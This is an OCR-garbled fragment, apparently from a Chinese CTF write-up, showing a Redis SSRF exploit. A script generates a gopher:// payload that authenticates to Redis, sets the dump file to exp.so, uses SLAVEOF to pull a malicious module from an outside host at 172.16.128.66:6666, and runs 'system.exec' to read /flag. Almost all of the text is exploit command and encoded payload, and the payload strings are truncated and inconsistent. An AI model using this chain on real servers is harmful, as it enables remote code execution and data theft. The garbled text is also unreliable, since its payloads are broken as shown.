用这个生成payload，第一次的payload：
root@2778ce71a4fa:~/redis-ssrf-master# python3 ssrf-redis.py *2 $4 AUTH $4 root *4 $6 CONFIG $3 SET $3 dir $5 /tmp/ *4 $6 config $3 set $10 dbfilename $6 exp.so *3 $7 SLAVEOF $13 172.16.128.66 $4 6666 *2 $11 system.exec $14 cat${IFS}/flag *1 $4 quit gopher://0.0.0.0:6379/_%2A2%0D%0A%244%0D%0AAUTH%0D%0A%244%0D%0Aroot%0D%0A%2A4%0D%0A%246%0D%0ACONFIG%0D%0A%243%0D%0ASET%0D 0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%246%0D%0Aexp.so%0D%0A%2A3%0D%0A%247%0D%0ASLAVEOF%0D%0A%2413%0D%0A172.16.128.66% %7BIFS%7D/flag%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A https://blog.csdn.net/weixin_42345596
gopher://0.0.0.0:6379/_%2A2%0D%0A%244%0D%0AAUTH%0D%0A%244%0D%0Aroot%0D%0A%2A4%0D%0A%246%0D%0ACONFIG%0D%0A%243%0D%0ASET%0D%0A%240D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%246%0D%0Aexp.so%0D%0A%2A3%0D%0A%247%0D%0ASLAVEOF%0D%0A%2413%0D%0A172.16.128.66%0D%0A%%7BIFS%7D/flag%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A